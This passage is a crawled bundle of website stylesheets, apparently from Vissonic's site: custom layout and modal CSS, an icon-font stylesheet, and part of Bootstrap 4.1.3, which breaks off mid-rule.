	font-weight: 500;
	top: 1px;
	position: relative;
	display: block;
	float: left;
	border-radius: 10px 10px 0 0;
	background: #eee;
	line-height: 2em;
	padding: 0 1em;
	text-decoration: none;
	color: grey;
	margin-top: .5em;
	margin-right: 1px;
	transition: background .2s ease, line-height .2s ease, margin .2s ease;
}

.htmleaf-container a {
	color: #545454;
	line-height: 3.5em;
	font-weight: 500;
}

.htmleaf-container a:hover {
	color: #338c56;
}

.tab-nav li.active a {
	background: #338c56;
	color: white;
	line-height: 2.5em;
	margin-top: 0;
}
/* tab选项 End */
/* 功能特点 Strar */
.features-left, menu, dir {
	display: block;
	list-style-type: disc;
	margin-block-start: 1em;
	margin-block-end: 1em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 40px;
}

.features-right {
	display: block;
	list-style-type: disc;
	margin-block-start: 1em;
	margin-block-end: 1em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 40px;
}

.app-features li {
	padding-left: 100px;
	position: relative;
	margin: 20px 0px 5px -25px;
	float: left;
	border-bottom: dotted 1px #ddd;
	padding-bottom: 25px;
}

.app-features li > i {
	position: absolute;
	left: 0;
	width: 90px;
	height: 90px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 100px;
	background: #fff;
	font-size: 35px;
	font-weight: 500;
	transition: ease all 0.5s;
	top: 0;
	border: solid #338c56 2px;
	color: #338c56;
}

li {
	display: list-item;
	text-align: -webkit-match-parent;
}

.app-features h4 {
	text-transform: none;
	font-weight: 500;
	color: #666;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.app-features h3 {
	text-transform: none;
	font-weight: 500;
	color: #666;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.app-features p {
	color: #545454;
}

.app-features li:hover > i, .app-features li:focus > i {
	background: #338c56;
	border-color: #338c56;
	color: #fff;
}
/* 功能特点 End */
/* 微信关注 Strar */
.section {
	position: relative;
	width: 100%;
	display: block;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	justify-content: center;
}

.full-height {
  /*min-height: 100vh;*/;
}

[type="checkbox"]:checked,
[type="checkbox"]:not(:checked) {
	position: absolute;
	left: -9999px;
}

.modal-btn:checked + label,
.modal-btn:not(:checked) + label {
	position: relative;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 15px;
	line-height: 2;
	height: 50px;
	transition: all 200ms linear;
	border-radius: 4px;
	width: 240px;
	letter-spacing: 1px;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	justify-content: center;
	-ms-flex-pack: center;
	text-align: center;
	-ms-flex-item-align: center;
	align-self: center;
	border: none;
	cursor: pointer;
	background-color: #338c56;
	color: #fff;
	box-shadow: 0 12px 35px 0 rgba(16,39,112,.25);
}

.modal-btn:not(:checked) + label:hover {
	background-color: #fff;
	color: #338c56;
}

.modal-btn:checked + label .uil,
.modal-btn:not(:checked) + label .uil {
	margin-left: 10px;
	font-size: 18px;
}

.modal-btn:checked + label:after,
.modal-btn:not(:checked) + label:after {
	position: fixed;
	top: 30px;
	right: 30px;
	z-index: 1000;
	width: 40px;
	border-radius: 3px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 18px;
	background-color: #338c56;
	color: #fff;
	font-family: 'unicons';
	content: 'x';
	box-shadow: 0 12px 25px 0 rgba(16,39,112,.25);
	transition: all 200ms linear;
	opacity: 0;
	pointer-events: none;
	transform: translateY(20px);
}

.modal-btn:checked + label:hover:after,
.modal-btn:not(:checked) + label:hover:after {
	background-color: #fff;
	color: #338c56;
}

.modal-btn:checked + label:after {
	transition: opacity 300ms 300ms ease, transform 300ms 300ms ease, background-color 250ms linear, color 250ms linear;
	opacity: 1;
	pointer-events: auto;
	transform: translateY(500px);
}

.modal {
	position: fixed;
	display: block;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 0 auto;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	overflow-x: hidden;
	background-color: rgba(255, 255, 255, 1);
	pointer-events: none;
	opacity: 0;
	transition: opacity 250ms 700ms ease;
}

.modal-btn:checked ~ .modal {
	pointer-events: auto;
	opacity: 1;
	transition: all 300ms ease-in-out;
}

.modal-wrap {
	position: relative;
	display: block;
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	margin-top: 20px;
	margin-bottom: 20px;
	border-radius: 4px;
	overflow: hidden;
	padding-bottom: 20px;
	background-color: #fff;
	-ms-flex-item-align: center;
	align-self: center;
	box-shadow: 0 12px 25px 0 rgba(199,175,189,.25);
	opacity: 0;
	transform: scale(0.6);
	transition: opacity 250ms 250ms ease, transform 300ms 250ms ease;
}

.modal-wrap img {
	display: block;
	width: 100%;
	height: auto;
}

.modal-wrap p {
	padding: 20px 30px 0 30px;
}

.modal-btn:checked ~ .modal .modal-wrap {
	opacity: 1;
	transform: scale(1);
	transition: opacity 250ms 500ms ease, transform 350ms 500ms ease;
}

.modal-btn:checked ~ .logo img {
	filter: brightness(100%);
	transition: all 250ms linear;
}

@media screen and (max-width: 500px) {
	.modal-wrap {
		width: calc(100% - 40px);
		padding-bottom: 15px;
	}

	.modal-wrap p {
		padding: 15px 20px 0 20px;
	}
}

.post-news-area {
	overflow-x: hidden;
}

.wzdsx {
	background: #fafafa;
	margin-bottom: 10px;
	overflow: hidden;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(18,18,18,.1);
	box-shadow: 0 1px 3px rgba(18,18,18,.1);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.wzdsk {
	background: #ffffff;
}

.post-title h1 {
	font-size: 26px;
	text-align: center;
}
/* 微信关注 End */
/* ====== Tag strar ====== */
.dict {
	margin: 0 auto;
	clear: both;
	font-size: 12px;
    /* align-content: center; */
	padding: 0;
	text-align: center;
}

.dict a {
    /* line-height: 24px; */
	height: 24px;
	display: inline-block;
	color: #545454;
	padding: 10px 10px;
	margin: 10px 0px 0 0;
	border-radius: 8px;
	text-decoration: none;
	font-size: 14px;
	font-weight: 500;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	width: 165px;
	text-align: center;
}

.dict a:hover {
	border-radius: 8px;
	color: #fff;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.tagh1 {
  /* text-align: center; */
	font-size: 25px;
	font-weight: 900;
  /* margin: 0 auto; */
	padding: 0;
	padding-right: 15px;
	padding-left: 5px;
	text-align: center;
}

.tagh2 {
  /* text-align: center; */
	font-size: 18px;
	font-weight: 900;
  /* margin: 0 auto; */
	padding: 0;
	text-align: left;
}

.pcolor :hover {
	background: #338c56 !important;
	background-image: linear-gradient(253deg, #338c56, rgba(255, 255, 255, 0.27))!important;
	font-weight: 500;
}

.dict .pcolor a {
	background: #eee;
	height: auto;
}
  /* 图片切换容器 */
@media only screen and (max-width:736px) and (min-width:200px) {
	.cptp {
		width: 384px;
		height: 216px;
	}
}

@media only screen and (max-width:1112px) and (min-width:746px) {
	.cptp {
		width: 450px;
		height: 253px;
	}
}

@media only screen and (max-width:2560px) and (min-width:1365px) {
	.cptp {
		width: 540px;
		height: 304px;
	}
}

.cptp {
	display: table-cell;
	vertical-align: middle;
	border: 0.75px solid #f5f5f7;
} 
/*文章超链接图标*/
.blog-content a[href^="http"]::after {
	content: "";
	display: inline-block;
	width: 25px;
	height: 17px;
	background-image: url(https://www.vissonic.cn/images/chaolianjie2.svg);
	background-size: cover;
}

.content a[href^="http"]::after {
	content: "";
	display: inline-block;
	width: 25px;
	height: 17px;
	background-image: url(https://www.vissonic.cn/images/chaolianjie2.svg);
	background-size: cover;
}
/*产品描述与间距*/
.cpms {
	height: 175px;
}

.cpms p {
	line-height: 1;
}

.wzjj p {
	line-height: 1.6;
}
/* Nav导航栏指示器颜色 */
.nav-link.on {
	color: #4a4a4a !important;
	color: rgba(0, 0, 0, .7) !important;
}

@media only screen and (max-width:811px) and (min-width:200px) {
	.rounded {
		display: none !important;
	}
}
/* 展会轮播 */
#carousel-container {
	width: 100%;
	margin: auto;
	overflow: hidden;
	position: relative;
}

#image-carousel {
	display: flex;
	transition: transform 0.5s ease-in-out;
}

.carousel-image {
	width: 100%;
	height: auto;
}

.carousel-itemzh {
	min-width: 100%;
	box-sizing: border-box;
	position: relative;
}

.carousel-caption2 {
	position: absolute;
	top: 25%;
	left: 36%;
	transform: translate(-50%, -50%);
	font-weight: bold;
	opacity: 1;
	z-index: 2;
}

.carousel-caption-hover {
	position: absolute;
	top: 75%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	opacity: 0;
  /* 鼠标移入时显示 */
	z-index: 2;
}

.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #35353563;
	z-index: 1;
	opacity: 0;
	transition: opacity 0.3s ease-in-out;
	background-image: linear-gradient(rgba(49, 49, 49, 0.8), rgba(0, 0, 0, 0.01));
	border-radius: 8px;
	}

.carousel-itemzh:hover .overlay {
	opacity: 1;
}

.caption-textzh {
	font-size: 24px;
	font-weight: bold;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}

.carousel-indicatorszh {
	position: absolute;
	bottom: 10px;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 2;
}

.indicator {
	width: 10px;
	height: 10px;
	background-color: #a5a5a5;
	border-radius: 50%;
	margin: 0 5px;
	cursor: pointer;
}

.indicator.active {
	background-color: #338c56;
}
/* cookie样式 */
.cookie-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 10px;
  text-align: center;
  display: none; /* 初始状态隐藏 */
  z-index: 99999999;
}
.cookie-popup p{
  color: #aliceblue;
  font-size: 14px;
  font-weight: 500;
}
.cookie-popup button{
  font-size: 15px;
  font-weight: 600;
  padding: 5px 10px;
  border-radius: 8px;
  background-color: #eee;
  outline: none;
  border: 5px solid transparent;
  margin: 0 auto；
}
.cookie-status{
  font-weight: 400;
  margin-top: 10px;
  color: #1d1d1d;
}
/* ====== The End ====== */

--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/fonts/iconfont.css
body_size: 3050
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1597197350047'); /* IE9 */
  src: url('iconfont.eot?t=1597197350047#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1597197350047') format('woff'),
  url('iconfont.ttf?t=1597197350047') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1597197350047#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-dianhua:before {
  content: "\e628";
}

.icon-youxiang:before {
  content: "\e60e";
}

.icon-weixin:before {
  content: "\e642";
}

.icon-fangdajing:before {
  content: "\e653";
}

.icon-xiangzuo:before {
  content: "\e68b";
}

.icon-xiangzuo1:before {
  content: "\e600";
}

.icon-qq2:before {
  content: "\e601";
}

.icon-xiangyou1:before {
  content: "\e602";
}

.icon-xiangyou11:before {
  content: "\e603";
}

.icon-zhongwen:before {
  content: "\e61d";
}

.icon-C:before {
  content: "\e66f";
}

.icon-yingwen:before {
  content: "\e623";
}

.icon-shangjiantouxiangshang-:before {
  content: "\e627";
}

.icon-down:before {
  content: "\e604";
}



--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/css/bootstrap.min.css?fdsdddddfds
body_size: 29611
content:
@charset "UTF-8";
/* CSS Document */
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*, ::after, ::before {
    box-sizing:border-box
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color:transparent
}

@-ms-viewport {
    width:device-width
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
    display:block
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff
}

[tabindex="-1"]:focus {
    outline:0 !important
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow:visible
}

h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
    margin-bottom:.5rem
}

p {
    margin-top: 0;
    margin-bottom:1rem
}

abbr[data-original-title], abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom:0
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height:inherit
}

dl, ol, ul {
    margin-top: 0;
    margin-bottom:1rem
}

ol ol, ol ul, ul ol, ul ul {
    margin-bottom:0
}

dt {
    font-weight:700
}

dd {
    margin-bottom: .5rem;
    margin-left:0
}

blockquote {
    margin:0 0 1rem
}

dfn {
    font-style:italic
}

b, strong {
    font-weight:bolder
}

small {
    font-size:80%
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align:baseline
}

sub {
    bottom:-.25em
}

sup {
    top:-.5em
}

a {
    color: #454545;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip:objects
}

a:hover {
    color: #050505;
    text-decoration:underline
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration:none
}

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration:none
}

a:not([href]):not([tabindex]):focus {
    outline:0
}

code, kbd, pre, samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size:1em
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style:scrollbar
}

figure {
    margin:0 0 1rem
}

img {
    vertical-align: middle;
    border-style:none
}

svg {
    overflow: hidden;
    vertical-align:middle
}

table {
    border-collapse:collapse
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #6c757d;
    text-align: left;
    caption-side:bottom
}

th {
    text-align:inherit
}

label {
    display: inline-block;
    margin-bottom:.5rem
}

button {
    border-radius:0
}

button:focus {
    outline: 1px dotted;
    outline:5px auto -webkit-focus-ring-color
}

button, input, optgroup, select, textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height:inherit
}

button, input {
    overflow:visible
}

button, select {
    text-transform:none
}

[type=reset], [type=submit], button, html [type=button] {
    -webkit-appearance:button
}

[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
    padding: 0;
    border-style:none
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding:0
}

input[type=date], input[type=datetime-local], input[type=month], input[type=time] {
    -webkit-appearance:listbox
}

textarea {
    overflow: auto;
    resize:vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border:0
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space:normal
}

progress {
    vertical-align:baseline
}

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height:auto
}

[type=search] {
    outline-offset: -2px;
    -webkit-appearance:none
}

[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
    -webkit-appearance:none
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance:button
}

output {
    display:inline-block
}

summary {
    display: list-item;
    cursor:pointer
}

template {
    display:none
}

[hidden] {
    display:none !important
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color:inherit
}

.h1, h1 {
    font-size:2.5rem
}

.h2, h2 {
    font-size:2rem
}

.h3, h3 {
    font-size:1.75rem
}

.h4, h4 {
    font-size:1.5rem
}

.h5, h5 {
    font-size:1.25rem
}

.h6, h6 {
    font-size:1rem
}

.lead {
    font-size: 1.25rem;
    font-weight:300
}

.display-1 {
    font-size: 6rem;
    font-weight: 300;
    line-height:1.2
}

.display-2 {
    font-size: 5.5rem;
    font-weight: 300;
    line-height:1.2
}

.display-3 {
    font-size: 4.5rem;
    font-weight: 300;
    line-height:1.2
}

.display-4 {
    font-size: 3.5rem;
    font-weight: 300;
    line-height:1.2
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top:1px solid rgba(0, 0, 0, .1)
}

.small, small {
    font-size: 80%;
    font-weight:400
}

.mark, mark {
    padding: .2em;
    background-color:#fcf8e3
}

.list-unstyled {
    padding-left: 0;
    list-style:none
}

.list-inline {
    padding-left: 0;
    list-style:none
}

.list-inline-item {
    display:inline-block
}

.list-inline-item:not(:last-child) {
    margin-right:.5rem
}

.initialism {
    font-size: 90%;
    text-transform:uppercase
}

.blockquote {
    margin-bottom: 1rem;
    font-size:1.25rem
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color:#6c757d
}

.blockquote-footer::before {
    content: "\2014 \00A0"
}

.img-fluid {
    max-width: 100%;
    height:auto
}

.img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: .25rem;
    max-width: 100%;
    height:auto
}

.figure {
    display:inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height:1
}

.figure-caption {
    font-size: 90%;
    color:#6c757d
}

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-break:break-word
}

a > code {
    color:inherit
}

kbd {
    padding: .2rem .4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius:.2rem
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight:700
}

pre {
    display: block;
    font-size: 87.5%;
    color:#212529
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break:normal
}

.pre-scrollable {
    max-height: 340px;
    overflow-y:scroll
}

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left:auto
}

@media (min-width: 576px) {
    .container {
        max-width:540px
    }
}

@media (min-width: 768px) {
    .container {
        max-width:720px
    }
}

@media (min-width: 992px) {
    .container {
        max-width:960px
    }
}

@media (min-width: 1200px) {
    .container {
        max-width:1140px
    }
}

@media (min-width: 2560px) {
    .container {
        max-width:1550px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left:auto
}

.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left:-15px
}

.no-gutters {
    margin-right: 0;
    margin-left:0
}

.no-gutters > .col, .no-gutters > [class * =col-] {
    padding-right: 0;
    padding-left:0
}

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left:15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width:100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width:none
}

.col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width:8.333333%
}

.col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width:16.666667%
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width:25%
}

.col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width:33.333333%
}

.col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width:41.666667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width:50%
}

.col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width:58.333333%
}

.col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width:66.666667%
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width:75%
}

.col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width:83.333333%
}

.col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width:91.666667%
}

.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width:100%
}

.order-first {
    -ms-flex-order: -1;
    order:-1
}

.order-last {
    -ms-flex-order: 13;
    order:13
}

.order-0 {
    -ms-flex-order: 0;
    order:0
}

.order-1 {
    -ms-flex-order: 1;
    order:1
}

.order-2 {
    -ms-flex-order: 2;
    order:2
}

.order-3 {
    -ms-flex-order: 3;
    order:3
}

.order-4 {
    -ms-flex-order: 4;
    order:4
}

.order-5 {
    -ms-flex-order: 5;
    order:5
}

.order-6 {
    -ms-flex-order: 6;
    order:6
}

.order-7 {
    -ms-flex-order: 7;
    order:7
}

.order-8 {
    -ms-flex-order: 8;
    order:8
}

.order-9 {
    -ms-flex-order: 9;
    order:9
}

.order-10 {
    -ms-flex-order: 10;
    order:10
}

.order-11 {
    -ms-flex-order: 11;
    order:11
}

.order-12 {
    -ms-flex-order: 12;
    order:12
}

.offset-1 {
    margin-left:8.333333%
}

.offset-2 {
    margin-left:16.666667%
}

.offset-3 {
    margin-left:25%
}

.offset-4 {
    margin-left:33.333333%
}

.offset-5 {
    margin-left:41.666667%
}

.offset-6 {
    margin-left:50%
}

.offset-7 {
    margin-left:58.333333%
}

.offset-8 {
    margin-left:66.666667%
}

.offset-9 {
    margin-left:75%
}

.offset-10 {
    margin-left:83.333333%
}

.offset-11 {
    margin-left:91.666667%
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width:100%
    }

    .col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width:none
    }

    .col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width:8.333333%
    }

    .col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width:16.666667%
    }

    .col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width:25%
    }

    .col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width:33.333333%
    }

    .col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width:41.666667%
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width:50%
    }

    .col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width:58.333333%
    }

    .col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width:66.666667%
    }

    .col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width:75%
    }

    .col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width:83.333333%
    }

    .col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width:91.666667%
    }

    .col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width:100%
    }

    .order-sm-first {
        -ms-flex-order: -1;
        order:-1
    }

    .order-sm-last {
        -ms-flex-order: 13;
        order:13
    }

    .order-sm-0 {
        -ms-flex-order: 0;
        order:0
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order:1
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order:2
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order:3
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order:4
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order:5
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order:6
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order:7
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order:8
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order:9
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order:10
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order:11
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order:12
    }

    .offset-sm-0 {
        margin-left:0
    }

    .offset-sm-1 {
        margin-left:8.333333%
    }

    .offset-sm-2 {
        margin-left:16.666667%
    }

    .offset-sm-3 {
        margin-left:25%
    }

    .offset-sm-4 {
        margin-left:33.333333%
    }

    .offset-sm-5 {
        margin-left:41.666667%
    }

    .offset-sm-6 {
        margin-left:50%
    }

    .offset-sm-7 {
        margin-left:58.333333%
    }

    .offset-sm-8 {
        margin-left:66.666667%
    }

    .offset-sm-9 {
        margin-left:75%
    }

    .offset-sm-10 {
        margin-left:83.333333%
    }

    .offset-sm-11 {
        margin-left:91.666667%
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width:100%
    }

    .col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width:none
    }

    .col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width:8.333333%
    }

    .col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width:16.666667%
    }

    .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width:25%
    }

    .col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width:33.333333%
    }

    .col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width:41.666667%
    }

    .col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width:50%
    }

    .col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width:58.333333%
    }

    .col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width:66.666667%
    }

    .col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width:75%
    }

    .col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width:83.333333%
    }

    .col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width:91.666667%
    }

    .col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width:100%
    }

    .order-md-first {
        -ms-flex-order: -1;
        order:-1
    }

    .order-md-last {
        -ms-flex-order: 13;
